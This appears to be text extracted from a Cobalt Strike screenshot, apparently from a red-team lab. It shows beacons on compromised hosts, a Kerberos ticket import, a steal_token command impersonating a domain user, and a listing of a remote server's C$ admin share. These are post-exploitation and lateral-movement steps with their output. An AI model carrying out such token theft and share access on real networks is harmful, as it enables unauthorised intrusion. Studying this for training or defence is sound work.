 Cobalt Strike View Attacks Reporting Help
WKSTN-1 @ 3792
bfarmer
WKSTN-1 @ 4864
bfarmer *
SRV-1 @ 5444
SYSTEM *
SRV-1 @ 2496
Event Log X Web Log X Listeners X Beacon 10.10.17.231@4864 X Beacon 10.10.17.25@5444 X Credentials X
[*] Target LUID: 0x16cf04
[+] Ticket successfully imported!
beacon> steal_token 2160
[*] Tasked beacon to steal token from PID 2160
[+] host called home, sent: 24 bytes
[+] Impersonated DEV\bfarmer
beacon> ls \\srv-2\c$
[*] Tasked beacon to list files in \\srv-2\c$
[+] host called home, sent: 40 bytes
[*] Listing: \\srv-2\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/10/2021 04:11:30 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/23/2018 11:06:05 PerfLogs
dir 01/20/2022 15:46:19 Program Files
dir 02/10/2021 02:01:55 Program Files (x86)
dir 03/01/2022 16:35:00 ProgramData
dir 10/18/2016 02:01:27 Recovery
dir 03/29/2021 12:15:45 System Volume Information
dir 02/17/2021 18:32:08 Users
dir 05/15/2021 14:58:02 Windows
379kb fil 01/28/2021 07:09:16 bootmgr
1b fil 07/16/2016 13:18:08 BOOTNXT
256mb fil 08/01/2022 11:58:15 pagefile.sys